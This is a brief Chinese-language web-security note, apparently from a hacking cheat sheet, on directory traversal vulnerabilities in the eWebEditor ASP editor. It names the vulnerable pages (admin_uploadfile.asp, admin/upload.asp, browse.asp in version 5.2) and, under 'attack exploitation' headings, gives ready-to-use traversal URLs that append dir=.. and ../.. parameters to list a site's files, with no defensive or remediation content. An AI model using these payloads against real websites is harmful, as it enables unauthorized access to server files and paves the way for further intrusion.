 eWebEditor遍历目录漏洞
脆弱描述：
ewebeditor/admin_uploadfile.asp
admin/upload.asp
过滤不严，造成遍历目录漏洞
攻击利用:
第一种:ewebeditor/admin_uploadfile.asp?id=14
在id=14后面添加&dir=..
再加 &dir=../..
&dir=http://navisec.it/../.. 看到整个网站文件了
第二种: ewebeditor/admin/upload.asp?id=16&d_viewmode=&dir =./..
eWebEditor 5.2 列目录漏洞
脆弱描述：
ewebeditor/asp/browse.asp
过滤不严，造成遍历目录漏洞
攻击利用：
http://navisec.it/ewebeditor/asp ... tandard650&dir=…././/..